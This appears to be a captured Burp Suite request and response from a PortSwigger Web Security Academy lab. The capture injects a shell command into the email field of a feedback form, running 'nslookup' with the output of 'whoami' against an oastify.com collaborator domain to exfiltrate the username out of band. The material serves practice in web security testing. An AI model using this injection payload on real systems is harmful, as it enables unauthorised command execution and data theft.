 Request
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host: 0ab200d703b4c1df84bfd1a200c0009d.web-security-academy.net
3 Cookie: session=ipo87j6SKo7fXskaWXQme9mDas4wz3wF
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:141.0)
Gecko/20100101 Firefox/141.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 175
10 Origin:
https://0ab200d703b4c1df84bfd1a200c0009d.web-security-academy.net
11 Referer:
https://0ab200d703b4c1df84bfd1a200c0009d.web-security-academy.net/feedba
ck
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 X-Pwnfox-Color: magenta
16 Priority: u=0
17 Te: trailers
18
19 csrf=fUs7WBQ50Gax7PgQXx4dVbDcyQiBbsBA&name=Tester&email=
tester%40test.com%26nslookup+`whoami`.r0shockfscjy0ox7a88vh66w9nfe35ru.o
astify.com%26&subject=Test&message=Test+message
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}